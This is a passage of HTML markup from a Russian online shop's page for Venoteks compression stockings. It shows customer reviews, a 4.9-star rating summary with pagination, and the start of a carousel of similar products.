    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=560&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_560" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>0</a>
    <!--product_review-post_votes_560--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Ирина Залетова
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2025-01-27T16:32:26">
                27.01.2025, 16:32
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_547">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки удобные ,комфортные, обладают высоким качеством.  Достойная цена полностью себя оправдывает. Главное: силиконовый ободок чулок отлично держит в течении дня. Можно комфортно проносить изделие целый день. Прекрасно себя зарекомендовали во время многочасового перелета. Ношу с удовольствием уже несколько лет  и рекомендую данную модель.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        нет
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки удобные ,комфортные, обладают высоким качеством.  Достойная цена полностью себя оправдывает. Главное: силиконовый ободок чулок отлично держит в течении дня. Можно комфортно проносить изделие целый день. Прекрасно себя зарекомендовали во время многочасового перелета. Ношу с удовольствием уже несколько лет  и рекомендую данную модель.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_547">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=547&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_547" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>2</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=547&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_547" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>0</a>
    <!--product_review-post_votes_547--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Ирина Залетова
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2024-12-02T04:46:02">
                02.12.2024, 04:46
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_538">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Давно пользуюсь изделиями этой фирмы. Мне они очень нравятся. Заказ пришел очень быстро. Всем рекомендую пользоваться услугами этого продавца и изделия соответствуют соотношению цена/качество.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        не выявлено
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Давно пользуюсь изделиями этой фирмы. Мне они очень нравятся. Заказ пришел очень быстро. Всем рекомендую пользоваться услугами этого продавца и изделия соответствуют соотношению цена/качество.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_538">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=538&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_538" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>1</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=538&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_538" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>3</a>
    <!--product_review-post_votes_538--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            Ирина Залетова
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2024-11-04T16:47:55">
                04.11.2024, 16:47
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_535">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки отличного качества покупаю уже в первый раз. Очень удобные, на ногах не чувствуется давление, но отеки при их повседневном использовании уходят . Да, цены выше, чем на компрессионные чулки в аптеке , но это того стоит. Всегда есть возможность выбора цветовой гаммы. При правильном ежедневном уходе изделие не теряет своей пользы и вида.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        очень жаль,что отсутствует товар уже длительное время 
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        Чулки отличного качества покупаю уже в первый раз. Очень удобные, на ногах не чувствуется давление, но отеки при их повседневном использовании уходят . Да, цены выше, чем на компрессионные чулки в аптеке , но это того стоит. Всегда есть возможность выбора цветовой гаммы. При правильном ежедневном уходе изделие не теряет своей пользы и вида.
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_535">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=535&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_535" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>5</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=535&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_535" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>3</a>
    <!--product_review-post_votes_535--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                                <article class="ty-product-review-post">

            
    <section class="ty-product-review-post-customer">

        <address class="ty-product-review-post-customer__address ty-address">
            
                <div class="ty-product-review-post-customer__name">
                                            kfkf kfkf
                                    </div>

                
                
            
        </address>

                    <time class="ty-product-review-post-customer__date" datetime="2024-11-02T01:13:19">
                02.11.2024, 01:13
            </time>
        
    </section>

        <section class="ty-product-review-post__content ty-dialog-caret">

            <div>
    
    </div>


                <header class="ty-product-review-post-header">

    
                                
        
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 5 из 5 звёзд"
                    ></div>
    

    
</header>

                <blockquote class="ty-product-review-post-message ty-blockquote" id="post_534">

    
        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Преимущества
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        ertert4rert
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

        
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Недостатки
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        tertert
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

    
    
    <dl class="ty-product-review-post-message-section ty-dl" data-ca-product-review="postMessageSection">

                    <dt class="ty-product-review-post-message-section__title ty-dt ty-strong">
                Комментарий
            </dt>
        
                    <dd class="ty-product-review-post-message-section__body ty-dd">
                    
<div class="ty-content-more" data-ca-elem="contentMore">
    <div class="ty-content-more__text " data-ca-elem="contentMoreText">
        
        ertertert
    </div>
    <div class="ty-content-more__btn-wrapper hidden" data-ca-elem="contentMoreBtnWrapper">
        <button type="button" class="ty-content-more__btn" data-ca-elem="contentMoreBtn">
            еще
        </button>
    </div>
</div>
            </dd>
        
    </dl>

</blockquote>

                    <footer class="ty-product-review-post-footer">

        <div class="ty-product-review-post-footer__primary">
                    </div>
        
        <div class="ty-product-review-post-footer__secondary">
                <div class="ty-product-review-post-votes" id="product_review-post_votes_534">
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.up&amp;product_review_id=534&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__up "  rel="nofollow" data-ca-target-id="product_review-post_votes_534" title="Голосовать за"><span 
        class="ty-icon ty-icon-arrow-up"
                                    ></span>1</a>
            
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.vote.down&amp;product_review_id=534&amp;return_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259"  class="ty-btn cm-ajax ty-btn__text cm-post cm-ajax-full-render ty-product-review-post-votes__down "  rel="nofollow" data-ca-target-id="product_review-post_votes_534" title="Голосовать против"><span 
        class="ty-icon ty-icon-arrow-down"
                                    ></span>4</a>
    <!--product_review-post_votes_534--></div>
        </div>
    </footer>

            

        </section>

            </article>
                                    </div>
            
            

                    
        <div class="ty-pagination__bottom">
        <div class="ty-pagination">
                <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn " ><span 
        class="ty-icon ty-pagination__text-arrow"
                                    ></span>&nbsp;<span class="ty-pagination__text">Назад</span></a>

        <div class="ty-pagination__items">
                                                <span class="ty-pagination__selected">1</span>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;page=2" data-ca-page="2" class="cm-history ty-pagination__item cm-ajax " data-ca-target-id="pagination_contents_comments_259">2</a>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;page=3" data-ca-page="3" class="cm-history ty-pagination__item cm-ajax " data-ca-target-id="pagination_contents_comments_259">3</a>
                                                                <a data-ca-scroll=".cm-pagination-container" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;page=4" data-ca-page="4" class="cm-history ty-pagination__item cm-ajax " data-ca-target-id="pagination_contents_comments_259">4</a>
                                    </div>

        <a data-ca-scroll=".cm-pagination-container" class="ty-pagination__item ty-pagination__btn ty-pagination__next cm-history cm-ajax  ty-pagination__right-arrow" href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews&amp;page=2" data-ca-page="2" data-ca-target-id="pagination_contents_comments_259"><span class="ty-pagination__text">Вперед</span>&nbsp;<span 
        class="ty-icon ty-pagination__text-arrow"
                                    ></span></a>

            </div>
            </div>
        
    <!--pagination_contents_comments_259--></div>
            <!--product_reviews_list_259--></div>

        <aside class="ty-product-review-reviews-sidebar
            ty-product-review-reviews-sidebar--with-reviews    
        ">

        <section class="ty-product-review-product-rating">

            
    <section class="ty-product-review-product-rating-overview">

        <div class="ty-product-review-product-rating-overview__primary">

            
                                
        
            <div class="ty-product-review-reviews-stars
                            ty-product-review-reviews-stars--xlarge
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                            title="Этот товар оценивают на 4.9 из 5 звёзд"
                    ></div>
    

                            <div class="ty-product-review-product-rating-overview__rating">
                    <strong class="ty-product-review-product-rating-overview__rating-current">
                        4.9
                    </strong>
                                            <span class="ty-product-review-product-rating-overview__rating-out-of-five">
                            из 5
                        </span>
                                    </div>
            
        </div>

        <div class="ty-product-review-product-rating-overview__secondary">

            
            
                        
            <span class="ty-product-review-reviews-total-reviews ty-product-review-reviews-total-reviews--text ty-muted ">
    
        Отзывов: 39

            </span>
    

        </div>
    </section>

            <section class="ty-product-review-product-stars-details">

        
            <div class="ty-product-review-product-star-line">

    <div class="ty-product-review-product-star-line__quantity">
        5 звёзд
    </div>

    <progress
        class="ty-product-review-product-star-line__line"
        max="100"
        value="92.31"
        title="Отзывов: 36"
    ></progress>


    <div class="ty-product-review-product-star-line__percentage">
        92%
    </div>

</div>

        
            <div class="ty-product-review-product-star-line">

    <div class="ty-product-review-product-star-line__quantity">
        4 звезды
    </div>

    <progress
        class="ty-product-review-product-star-line__line"
        max="100"
        value="5.13"
        title="Отзывов: 2"
    ></progress>


    <div class="ty-product-review-product-star-line__percentage">
        5%
    </div>

</div>

        
            <div class="ty-product-review-product-star-line">

    <div class="ty-product-review-product-star-line__quantity">
        3 звезды
    </div>

    <progress
        class="ty-product-review-product-star-line__line"
        max="100"
        value="0"
        title="Отзывов: 0"
    ></progress>


    <div class="ty-product-review-product-star-line__percentage">
        0%
    </div>

</div>

        
            <div class="ty-product-review-product-star-line">

    <div class="ty-product-review-product-star-line__quantity">
        2 звезды
    </div>

    <progress
        class="ty-product-review-product-star-line__line"
        max="100"
        value="0"
        title="Отзывов: 0"
    ></progress>


    <div class="ty-product-review-product-star-line__percentage">
        0%
    </div>

</div>

        
            <div class="ty-product-review-product-star-line">

    <div class="ty-product-review-product-star-line__quantity">
        1 звезда
    </div>

    <progress
        class="ty-product-review-product-star-line__line"
        max="100"
        value="2.56"
        title="Отзывов: 1"
    ></progress>


    <div class="ty-product-review-product-star-line__percentage">
        3%
    </div>

</div>

        
    </section>

    </section>

    <section class="ty-product-review-write-review">

    <h4 class="ty-product-review-write-review__title">
        Оставить отзыв на этот товар
    </h4>

    <div class="ty-product-review-write-review__description">
        <p>Поделитесь мнением с другими покупателями</p>
    </div>

        
    


    
 
    <a href="https://venoshop.ru/index.php?dispatch=product_reviews.get_new_post_form&amp;product_id=259&amp;post_redirect_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D259%26selected_section%3Dproduct_reviews"  class="ty-btn cm-dialog-opener cm-dialog-auto-size cm-dialog-destroy-on-close ty-product-review-write-product-review-button ty-btn__secondary "  rel="nofollow" data-ca-target-id="new_post_dialog_259" title="Написать отзыв">Написать отзыв</a>

</section>

</aside>
    </section>

                </div>

<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
                            </div>
                                
            
                                                                
                        <div id="content_questions" class="ty-wysiwyg-content content-questions" data-ab-smc-tab-hide="N|N|Y"data-ab-smc-more="Больше"data-ab-smc-less="Меньше"data-ab-smc-height="250"data-ab-smc-tab-override-h="N">                                    

<div id="posts_questions_list">
            Ничего не найдено
    <!--posts_questions_list--></div>
                            </div>
            
</div>

    
                    
    </div>

<div class="product-details">
</div>


<!--product_detail_page--></div>
    <!-- Inline script moved to the bottom of the page -->
                            </div>
        </div>                                        
            <div class="row-fluid">                        <div class="span9  " >
                                    <div class="ty-mainbox-container clearfix">
                                    <h1 class="ty-mainbox-title">
                                                                Похожие товары
                                        
                </h1>
            
                <div class="ty-mainbox-body">    

    
    

    
    
            
    
    
    
        

                    <div class="grid-list">
        <div class="ty-column2">
    
    






























<!-- Inline script moved to the bottom of the page -->
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://venoshop.ru/" method="post" name="product_form_290007840" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="product_data[7840][product_id]" value="7840" />
<div class="ty-grid-list__image">


<div class="ty-center-block">
    <div class="ty-thumbs-wrapper owl-carousel cm-image-gallery ty-scroller"
        data-ca-items-count="1"
        data-ca-items-responsive="true"
        data-ca-scroller-item="1"
        data-ca-scroller-item-desktop="1"
        data-ca-scroller-item-desktop-small="1"
        data-ca-scroller-item-tablet="1"
        data-ca-scroller-item-mobile="1"
        id="icons_290007840">
                    <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/2871581336.webp" />

    </a>

            </div>
                                            <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/1880078687.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/4249444255.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/2245298770.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/880190603.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/2287219010.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/2715927782.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
